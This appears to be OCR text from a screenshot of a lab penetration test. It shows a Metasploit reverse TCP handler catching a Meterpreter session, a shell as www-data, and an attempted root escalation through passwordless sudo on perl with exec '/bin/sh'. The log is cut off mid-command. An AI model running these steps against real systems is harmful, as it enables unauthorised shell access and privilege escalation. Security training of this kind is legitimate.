 Applications ▾ Places ▾ Terminal ▾ Mon 01:46
root@kali: ~/Desktop
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.1.106:4444
[*] Meterpreter session 1 opened (192.168.1.106:4444 -> 192.168.1.107:49812) at 2018-01-01 01:43:04 -0500
meterpreter > sysinfo
Computer : 192.168.1.107
OS : Ubuntu 12.04 (Linux 3.2.0-23-generic-pae)
Architecture : i686
Meterpreter : x86/linux
meterpreter > shell
Process 1646 created.
Channel 1 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sudo -l
Matching Defaults entries for www-data on this host:
env_reset,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User www-data may run the following commands on this host:
(ALL) NOPASSWD: /usr/bin/perl
sudo perl "exec
sudo perl -e "exec '/bin/sh' "
bash -i
;
exit
^C
Terminate channel 1? [y/N] ymeterpreter >
meterpreter > shell
Process 1650 created.
Channel 2 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sudo perl -e "exec '/